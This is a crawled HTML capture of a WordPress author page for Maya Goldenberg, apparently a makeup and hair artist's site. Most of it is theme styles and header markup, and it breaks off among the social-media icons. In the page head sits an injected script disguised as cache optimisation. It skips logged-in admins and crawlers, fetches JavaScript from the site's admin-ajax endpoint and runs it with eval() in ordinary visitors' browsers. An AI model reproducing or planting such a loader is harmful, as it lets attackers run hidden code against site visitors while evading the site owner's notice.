

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mayagoldenberg.com/author/mayagoldenberg/
body_size: 16752
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://mayagoldenberg.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>mayagoldenberg &#8211; Maya Goldenberg</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Maya Goldenberg &raquo; Feed" href="https://mayagoldenberg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maya Goldenberg &raquo; Comments Feed" href="https://mayagoldenberg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maya Goldenberg &raquo; Posts by mayagoldenberg Feed" href="https://mayagoldenberg.com/author/mayagoldenberg/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mayagoldenberg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child_style-css' href='https://mayagoldenberg.com/wp-content/themes/hello-elementor-child-FT/style.css?ver=1716454553' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mayagoldenberg.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mayagoldenberg.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://mayagoldenberg.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mayagoldenberg.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://mayagoldenberg.com/wp-content/uploads/elementor/css/post-10.css?ver=1720065664' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mayagoldenberg.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mayagoldenberg.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mayagoldenberg.com/wp-content/uploads/elementor/css/global.css?ver=1720065664' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://mayagoldenberg.com/wp-content/uploads/elementor/css/post-72.css?ver=1720065664' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://mayagoldenberg.com/wp-content/uploads/elementor/css/post-38.css?ver=1720065664' media='all' />
<link rel='stylesheet' id='elementor-post-430-css' href='https://mayagoldenberg.com/wp-content/uploads/elementor/css/post-430.css?ver=1720065664' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://mayagoldenberg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mayagoldenberg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mayagoldenberg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mayagoldenberg.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mayagoldenberg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript" async defer data-pin-color="" 
		 data-pin-hover="true" src="https://mayagoldenberg.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mayagoldenberg.com/wp-content/uploads/2024/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://mayagoldenberg.com/wp-content/uploads/2024/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mayagoldenberg.com/wp-content/uploads/2024/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://mayagoldenberg.com/wp-content/uploads/2024/05/favicon.png" />
		<style id="wp-custom-css">
			/* pink link  */
.accor_tag a{
    color: rgba(240, 16, 244, 0.6)
;
    text-decoration: underline;
}

		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://mayagoldenberg.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.22.3' media='all' />
</head>
<body class="archive author author-mayagoldenberg author-1 wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-elementor-child-FT elementor-default elementor-kit-10">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="72" class="elementor elementor-72 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-894029c e-flex e-con-boxed e-con e-parent" data-id="894029c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a0fd646 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="a0fd646" data-element_type="container">
				</div>
				<div class="elementor-element elementor-element-9069df1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9069df1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://mayagoldenberg.com">
			<img fetchpriority="high" width="750" height="258" src="https://mayagoldenberg.com/wp-content/uploads/2024/05/Maya-Logo-3600.png" class="attachment-full size-full wp-image-77" alt="" srcset="https://mayagoldenberg.com/wp-content/uploads/2024/05/Maya-Logo-3600.png 750w, https://mayagoldenberg.com/wp-content/uploads/2024/05/Maya-Logo-3600-300x103.png 300w" sizes="(max-width: 750px) 100vw, 750px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-de1654b elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="de1654b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4641382" href="https://www.instagram.com/kavanaskincare" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f896acc" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-34c2911" href="https://www.facebook.com/mayagoldenbergmakeupandhair" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-17eba92" href="https://www.pinterest.ca/MayaGoldenberg3" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
